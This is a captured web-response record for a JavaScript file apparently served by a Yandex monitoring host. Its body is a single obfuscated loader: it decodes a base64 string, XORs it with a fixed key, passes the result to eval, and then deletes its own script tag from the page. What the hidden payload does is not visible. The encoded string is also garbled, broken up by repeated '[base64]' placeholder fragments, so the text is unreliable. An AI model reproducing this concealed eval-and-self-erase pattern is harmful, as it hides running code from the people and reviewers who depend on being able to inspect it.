

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58709
content:
eval(decodeURIComponent(HVZE(atob(`[base64]/e2BkAEtFXVxcQApyQlxbARwEBAMXVntAVUEXVwlYEQB2ChwEDAsFUA0TBgoXVntCGlRXEXB5Z2VXF0pfW10XVn1QQV1REVBZWhYAXVwTBgoXUntfUhYAXU9ZXVcXVwkGEQB2QApyEQB2ABwEAhYAUxwEDFYXVn1BXV1WCk4TBgoXV3oTBgsCQAt1Wh1VAE1/[base64]/R3JCFVVTYFxHBlFyUUVbBlwTB3dEClBSEQECVRwFdkVTFxwEBF0XVn1ZEQEKUw8EEQELQAp0QB1VAE1/[base64]/WlAdS01TR0cXVwFTGl1TE1BRVUddFxdAUV1WCksTBgoXVw8TBgUXVwgTBgsCQAt1Wh1VAE1/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Cl1DWFYXVwsTBnAXUntAVV9HABwFdRYAVAkTA3cXVwATBnBGS3Bla3FgKnJzemx/JG1+a2FzK315eRYBIU9ZXVcXVwkGEQBwE1hEEQECCxwFcFwXVwEFBgcHQAsPEQBwERd/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ckFTCFwTB3dEClBSEQECVRwFdkVTFxwEBF0XVn1ZEQEKUgwPABYAXBwEd0EXVn1ZEQEKUgACDBYAXBwFdkccBktTVUdXI0tfUV1WCUB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BH9zAnpcfnlQMn9YVWQHCXBzZkprMl1AVl1/[base64]/[base64]/[base64]/[base64]/[base64]/X2pDBhwEBhYAJhwEBBYAV3F5XFd9N2pOEQEAQAt1EQECQAsEcX5xH1dfc1JjQAsEEQFxQAsGEQEANXBBR1VoAEwTBgEXV3oTBgMXVwtwTEZ1NEh4elwXVwsTBnAXVwkTBgFBKHV/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WkBXF00TB3dVAE1kVV1WClR/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IBwFcAEXUH0TB3cXVwt/emx7I2t3eXYXVwsTBnBXQAx0UR17K2pidX1mQApyBxYHIRwFcBYAV3B4Z2dzK20TBgEXV3pTEQZwABdzbHB3NW1/[base64]/ZxYAVxwEd1pWQAp3BQIXUn0TBnB3PWlzZnp/[base64]/WmBGHFVTRxYBIU0YV1tXBlJ/[base64]/[base64]/[base64]/KRwFcFYXV3pCGkBGHFVTGlBBFm1TTEcXVn1ZEQFxAVZVQV5XC00YVlxWHBdfWkBXF010UVVdF1wTBgtGQAt1WkZeCRwEDRYAJk0TA3cXV3pCGlBAAFhCUWdXFk1/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UmBGHFVTdl9dBlJTRhYAXBwEDFddBkxbUV1GS1FTVVccFExTRkphAFVTV0ddF3haWBYAXRwEBkBGHFVTEQEAQAsPEQFxUAkTBgoXUn0TBnBGS0lEW0ddEUBGUR1bFnhSU0ZTF11/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cWx/[base64]/[base64]/QFZfQAsORxYAXBwEDRYAUxwEAkVdDF0TBgMCQAsHEQB2QApyURYBI1wTB3JEClBSEQECVRwEDRYFIRwEd0ccFlhAUX9HAVpXcFJGBBwFcFVHC1pCXVxcQAsOURYAJk0TBgoXUntAVUEXVwlZEQFxCRwFdl0cFlhQUX9dBlhaZ0ddF1hRUR1BAE1/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Cl1DWFYXVwsTBnAXUntAVV9HABwFdRYAVAkTA3cXVwATBnBGS15TQGFTC11ZWXpcERwFcEVdDF0TBgMCQAp0QlJAQAsGWhYBIVYTBgsFUAoBEQELQAp0QB1VAE1kVV1WClR/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QFZfQAp3UkZcBk1fW10XVwFCEQELQA50RlZGEEtYEQECABwDdkcXUH0TA3cXV3pEUV5dE1x/[base64]/Cl1DWFYXVwsTBnAXUntAVV9HABwFdRYAVAkTA3cXVwATB3E=`),`e96432`)));function HVZE(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);